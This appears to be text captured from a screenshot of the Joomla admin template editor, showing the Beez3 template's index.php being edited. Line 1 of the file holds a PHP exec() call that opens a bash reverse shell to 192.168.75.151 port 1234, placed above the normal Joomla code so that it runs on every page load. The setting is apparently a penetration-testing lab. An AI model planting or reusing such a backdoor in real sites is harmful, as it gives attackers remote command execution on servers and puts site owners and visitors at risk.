 Templates: Customise (Beez3)
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
Press F10 to toggle Full Screen editing.
1 <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.75.151/1234 0>&1'");?>
2 <?php
3
4 /**
5  * @package     Joomla.Site
6  * @subpackage  Templates.beez3
7  *
8  * @copyright   Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
9  * @license     GNU General Public License version 2 or later; see LICENSE.txt
10  */
11
12 // No direct access.
13 defined('_JEXEC') or die;
14
15 /** @var JDocumentHtml $this */